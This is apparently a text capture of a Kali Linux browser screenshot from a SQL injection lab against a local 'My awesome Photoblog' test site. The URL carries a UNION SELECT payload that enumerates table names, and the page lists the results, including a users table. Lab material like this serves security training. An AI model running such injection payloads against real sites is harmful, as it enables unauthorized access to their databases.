 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union SELECT 1,table_name,3,4 FROM informa
50%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: statistics
STATISTICS
picture: tables
TABLES
picture: table_constraints
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users
No Copyright